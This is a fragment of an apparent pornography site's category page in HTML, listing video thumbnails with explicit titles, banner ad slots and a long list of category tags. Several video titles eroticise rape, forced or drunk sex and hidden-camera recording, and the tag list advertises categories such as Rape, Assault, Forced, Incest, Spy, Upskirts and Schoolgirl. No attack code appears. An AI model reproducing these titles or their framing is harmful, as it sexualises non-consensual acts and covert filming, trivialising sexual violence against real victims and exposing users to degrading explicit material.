                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d750a1973831231b" src="/thumbs/699/15515078387146236699_0.jpg" alt="Mature busty mommy milf sex on balcony. Hidden cam" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature busty mommy milf sex on balcony. Hidden cam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">153</li> <!-- Views Count -->
                                    <li class="dur">1:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14498233063620715026/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c93412280befa212" src="/thumbs/26/14498233063620715026_0.jpg" alt="Подглядывание за семейной парой" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Подглядывание за семейной парой</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">121</li> <!-- Views Count -->
                                    <li class="dur">0:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14438145660499253569/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c85e98fb4d67d941" src="/thumbs/569/14438145660499253569_0.jpg" alt="Rough Assfuck Sex With Perfect Blonde WIFE Ryan Keely - Full Scene On (Evilus.com)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Assfuck Sex With Perfect Blonde WIFE Ryan Keely - Full Scene On (Evilus.com)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">103</li> <!-- Views Count -->
                                    <li class="dur">6:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/12125606837945723881/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a846cf2cc5cd6be9" src="/thumbs/881/12125606837945723881_0.jpg" alt="4k My Wife Is Gone, But My Stepduaghter Is Home, Msnovember Tiny Ebony Vagina Penetrated By Rough Se" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>4k My Wife Is Gone, But My Stepduaghter Is Home, Msnovember Tiny Ebony Vagina Penetrated By Rough Se</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">114</li> <!-- Views Count -->
                                    <li class="dur">12:46</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/11409850045869220241/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9e57ee2a2c826191" src="/thumbs/241/11409850045869220241_0.jpg" alt="Amateur Wife gets her pantyhose ripped apart and her pussy fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Wife gets her pantyhose ripped apart and her pussy fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">122</li> <!-- Views Count -->
                                    <li class="dur">14:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9088940016097482866/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7e2266ca1452d872" src="/thumbs/866/9088940016097482866_0.jpg" alt="rough sex in a forced drunk and raped porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex in a forced drunk and raped porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">116</li> <!-- Views Count -->
                                    <li class="dur">10:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9070159928412107850/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7ddfae662cfc744a" src="/thumbs/850/9070159928412107850_0.jpg" alt="the homemade movie was the perfect thing for when the rough sex needed to be rough." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the homemade movie was the perfect thing for when the rough sex needed to be rough.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">110</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8243708524546345026/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="72678939dd71c842" src="/thumbs/26/8243708524546345026_0.jpg" alt="forced and rape porn movie was all around, no escape and no sound." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>forced and rape porn movie was all around, no escape and no sound.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">141</li> <!-- Views Count -->
                                    <li class="dur">12:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7303646927434510694/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="655bc42f229b7166" src="/thumbs/694/7303646927434510694_0.jpg" alt="Asian amateur sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian amateur sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">101</li> <!-- Views Count -->
                                    <li class="dur">2:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1856901295962743838/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19c509e3f0d2641e" src="/thumbs/838/1856901295962743838_0.jpg" alt="mom and wive are not spared even in homemade forced family porn movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom and wive are not spared even in homemade forced family porn movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">6:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6897473366239876329/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5fb8bf7b727214e9" src="/thumbs/329/6897473366239876329_0.jpg" alt="Big Ass Latina Housewife Gia Derza Loves Rough Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Ass Latina Housewife Gia Derza Loves Rough Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">170</li> <!-- Views Count -->
                                    <li class="dur">10:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6596757946005194384/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5b8c646698e00690" src="/thumbs/384/6596757946005194384_0.jpg" alt="Fantasy In the Kitchen (I'm the one with Dog Tags)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fantasy In the Kitchen (I'm the one with Dog Tags)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">109</li> <!-- Views Count -->
                                    <li class="dur">37:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6427935087058466478/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="59349ce7af63b6ae" src="/thumbs/478/6427935087058466478_0.jpg" alt="seductive wive getting brutally forced into rough sex by an eagers ass; rape porn for the hardcore voyeurs." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>seductive wive getting brutally forced into rough sex by an eagers ass; rape porn for the hardcore voyeurs.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">130</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6261197872939319839/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="56e43e4accfac21f" src="/thumbs/839/6261197872939319839_0.jpg" alt="BRITISH HOUSEWIFE! She deserved a rough fuck! DATERANGER.com" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BRITISH HOUSEWIFE! She deserved a rough fuck! DATERANGER.com</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">131</li> <!-- Views Count -->
                                    <li class="dur">12:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5004197378060045983/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="45727b008135ce9f" src="/thumbs/983/5004197378060045983_0.jpg" alt="Making The Swinger Wife Happy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Making The Swinger Wife Happy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">132</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4959493643316614871/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="44d3a9312bb1d6d7" src="/thumbs/871/4959493643316614871_0.jpg" alt="Cheating Wife Gets Caught While Being Fucked Rough and Hard" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cheating Wife Gets Caught While Being Fucked Rough and Hard</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">123</li> <!-- Views Count -->
                                    <li class="dur">12:19</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4587158638227761116/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3fa8dc7a47ee27dc" src="/thumbs/116/4587158638227761116_0.jpg" alt="she could do nothing as her wive and milf mom watched in horror at the violent sex scene." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>she could do nothing as her wive and milf mom watched in horror at the violent sex scene.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">148</li> <!-- Views Count -->
                                    <li class="dur">6:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942640256423504/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10deba9650" src="/thumbs/504/3824942640256423504_0.jpg" alt="Desi wife Shonu sucking dick of her boss and enjoying sex with him" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi wife Shonu sucking dick of her boss and enjoying sex with him</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">186</li> <!-- Views Count -->
                                    <li class="dur">11:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852732579366294/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb95be9c596" src="/thumbs/294/2705852732579366294_0.jpg" alt="Asian creampie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">116</li> <!-- Views Count -->
                                    <li class="dur">22:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
                    
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/category/124125266/Wife/popular/2/" target="_self">Next</a></li>
    
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- Recent Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <!-- Popular Categories Section START -->
				
                <!-- Partners Section START -->
                <section>
                    
                    <header>
                        <p class="subtitle">Our</p>
                        <h2>Other Popular Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have finished last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
                               				
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       				
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       				
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       				
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       				
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       				
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       				
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       				
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       				
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       				
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       				
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       				
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       				
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       				
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       				
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       				
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       				
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       				
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       				
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       				
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       				
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       				
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       				
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       				
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       				
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       				
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       				
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       				
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       				
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       				
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       				
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       				
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       				
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       				
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       				
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       				
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       				
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       				
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       				
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       				
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       				
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       				
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       				
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       				
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       				
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       				
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       				
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       				
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       				
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       				
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       				
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       				
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       				
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       				
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       				
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       				
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       				
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       				
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       				
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       				
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       				
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       				
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       				
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       				
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       				
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       				
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       				
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       				
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       				
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       				
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       				
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       				
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       				
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       				
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       				
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       				
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       				
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       				
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       				
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       				
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       				
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       				
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       				
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       				
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       				
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       				
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       				
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       				
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       				
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       				
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       				
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       				
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       				
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       				
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       				
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       				
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       				
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       				
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       				
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       				
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       				
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       				
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       				
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       				
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       				
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       				
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       				
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       				
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       				
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       				
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       				
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       				
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       				
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       				
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       				
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       				
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       				
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       				
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       				
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       				
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       				
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       				
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       				
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       				
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       				
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       				
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       				
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       				
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       				
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       				
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       				
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       				
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       				
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       				
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       				
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       				
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       				
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       				
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       				
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       				
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       				
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       				
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       				
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       				
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       				
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       				
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       				
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       				
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       				
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       				
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       				
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       				
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       				
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       				
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       				
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       				
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       				
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       				
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       				
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       				
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       				
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       				
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       				
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       				
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       				
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       				
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       				
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       				
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       				
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       				
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       				
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       				
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       				
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       				
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       				
